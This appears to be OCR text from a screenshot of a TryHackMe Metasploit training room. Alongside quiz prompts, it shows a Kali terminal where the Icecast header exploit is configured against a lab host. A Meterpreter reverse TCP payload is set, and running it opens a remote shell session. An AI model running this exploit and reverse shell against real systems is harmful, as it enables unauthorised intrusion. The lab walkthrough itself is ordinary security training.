 TryHackMe | Metasploit ..
Tilix: root@kali: /home/ka...
01:53 AM
14%
TryHackMe | Metasploit -
TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Title IP Address
Ice 10.10.105.209
How about if we want to run a Metasploit module?
Answer format: ***
A simple question but still quite necessary, what command do
interfaces on our victim?
Answer format: ********
Let's go ahead and run a few post modules from Metasploit.
post/windows/gather/checkvm . This will determine if we'r
pivoting.
No answer needed
2/2 Tilix: root@kali: /home/kali
1: root@kali: /home/kali
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set LHOST 10.2.64.188
LHOST => 10.2.64.188
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.105.209 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.64.188 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.2.64.188:4444
[*] Sending stage (175174 bytes) to 10.10.105.209
[*] Meterpreter session 1 opened (10.2.64.188:4444 -> 10.10.105.209:49217) at 2021-02-10 01:53:06 -0500
meterpreter > ls
[-] Unknown command: ls.
meterpreter >